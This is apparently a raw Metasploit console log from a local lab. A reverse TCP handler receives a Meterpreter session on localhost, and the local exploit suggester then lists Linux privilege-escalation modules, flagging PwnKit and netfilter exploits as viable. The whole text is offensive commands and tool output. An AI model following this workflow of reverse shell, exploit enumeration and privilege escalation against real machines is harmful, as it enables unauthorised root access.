 [*] Started reverse TCP handler on 0.0.0.0:1337
[*] Sending stage (1017704 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:1337 -> 127.0.0.1:60321) at 2023-12-31 18:57:54 +0700
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 127.0.0.1 - Collecting local exploits for x86/linux...
[*] 127.0.0.1 - 188 exploit checks are being tried...
[+] 127.0.0.1 - exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec: The target is vulnerable.
[+] 127.0.0.1 - exploit/linux/local/libuser_roothelper_priv_esc: The service is running, but could not be validated.
[+] 127.0.0.1 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 127.0.0.1 - exploit/linux/local/network_manager_vpnc_username_priv_esc: The service is running, but could not be valid
ated.
[+] 127.0.0.1 - exploit/linux/local/pkexec: The service is running, but could not be validated.
[+] 127.0.0.1 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be validated.
[+] 127.0.0.1 - exploit/linux/local/su_login: The target appears to be vulnerable.
[*] Running check method for exploit 58 / 58
[*] 127.0.0.1 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec Yes The target is vulnerable.
2 exploit/linux/local/libuser_roothelper_priv_esc Yes The service is running, b
ut could not be validated.
3 exploit/linux/local/netfilter_priv_esc_ipv4 Yes The target appears to be
vulnerable.
4 exploit/linux/local/network_manager_vpnc_username_priv_esc Yes The service is running, b
ut could not be validated.
5 exploit/linux/local/pkexec Yes The service is running, b
ut could not be validated.
6 exploit/linux/local/ptrace_sudo_token_priv_esc Yes The service is running, b
ut could not be validated.
7 exploit/linux/local/su_login Yes The target appears to be
vulnerable.
8 exploit/linux/local/abrt_raceabrt_priv_esc No The target is not exploit
able.
9 exploit/linux/local/abrt_sosreport_priv_esc No The target is not exploit
able.
10 exploit/linux/local/af_packet_chocobo_root_priv_esc No The target is not exploit
able. Linux kernel 3.10.0-514.16.1.el7.x86_64 #1 is not vulnerable
11 exploit/linux/local/af_packet_packet_set_ring_priv_esc No The target is not exploit
able.
12 exploit/linux/local/apport_abrt_chroot_priv_esc No The target is not exploit
able.
13 exploit/linux/local/asan_suid_executable_priv_esc No The target is not exploit
able. file not found